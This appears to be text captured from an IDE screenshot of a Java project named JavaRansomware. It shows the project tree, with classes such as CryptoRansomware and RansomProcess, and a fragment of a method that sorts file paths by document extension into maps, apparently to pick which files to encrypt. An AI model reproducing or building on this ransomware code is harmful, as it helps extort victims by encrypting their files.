 JavaRansomware - [C:\Users\wangz\Desktop\JavaRansomware-master\JavaRansomware] - [com.security] - ...\src\main\java\com\security\SearchDirectory.java - IntelliJ IDEA 2016.3.4
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
JavaRansomware src main java com security SearchDirectory
Project
RsaKeyReader.java SearchDirectory.java EmbeddedDatabase.java App.java RansomProcess.java RansomwareException.java CryptoRansomware.java
SearchDirectory SaveToMap()
1: Project
7: Structure
2: Favorites
Ant Build
Maven Projects
JavaRansomware [com.security] C:\Users\wangz
.idea
src
main
java
com.security
App
CryptoRansomware
DerbyUtils
EmbeddedDatabase
RansomProcess
RansomwareException
RsaKeyReader
SearchDirectory
Serializer
test
target
surefire-reports
com.security.AppTest.txt
com.security.iml
derby.log
JavaRansomWare.iml
pom.xml
External Libraries
577 });
578 } catch (IOException e) {
579 e.printStackTrace();
580 }
581 }
582
583 private void SaveToMap(String extension, String FilePath) {
584 switch (extension) {
585 case DOC:
586 docMap.put(FilePath, extension);
587 break;
588 case DOCX:
589 docxMap.put(FilePath, extension);
590 break;
591 case LOG:
592 logMap.put(FilePath, extension);
593 break;
594 case MSG:
595 msgMap.put(FilePath, extension);
596 break;
597 case ODT:
598 odtMap.put(FilePath, extension);
599 break;
600 case PAGES:
601 pagesMap.put(FilePath, extension);
602 break;
603 case RTF:
604 rtfMap.put(FilePath, extension);
605 break;
606 case TEX:
607 texMap.put(FilePath, extension);
608 break;
609 case TXT:
610 txtMap.put(FilePath, extension);
611 break;
612 case WPD:
613 wpdMap.put(FilePath, extension);
614 break;
615 case WPS:
616 wpsMap.put(FilePath, extension);
617 break;
618 case HWP:
619 hwpMap.put(FilePath, extension);
620 break;
621 case CSV:
622 csvMap.put(FilePath, extension);
623 break;
624 case DAT:
625 datMap.put(FilePath, extension);
626 break;
6: TODO Terminal Event Log
585:22 LF UTF-8